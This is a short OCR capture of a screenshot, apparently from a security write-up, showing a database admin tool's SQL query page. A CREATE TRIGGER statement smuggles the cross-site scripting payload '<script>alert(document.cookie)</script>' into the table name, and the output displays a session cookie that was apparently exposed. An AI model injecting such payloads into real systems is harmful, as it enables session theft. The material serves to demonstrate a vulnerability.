 Options SQL Export Delete
SQL query : [Modify] [Explain SQL] [Update]
CREATE TRIGGER 'testtrigger'
DELETE ON '' BEGIN < script > alert ( document . cookie ) < /script >
END ;
Error :
Error : not an error
Name : testtrigger
Trigger : CREATE TRIGGER 'testtrigger' DELETE ON """
BEGIN
PHPSESSID=9b646b2c47062ee16ae5859f85799045; security_level=0
OK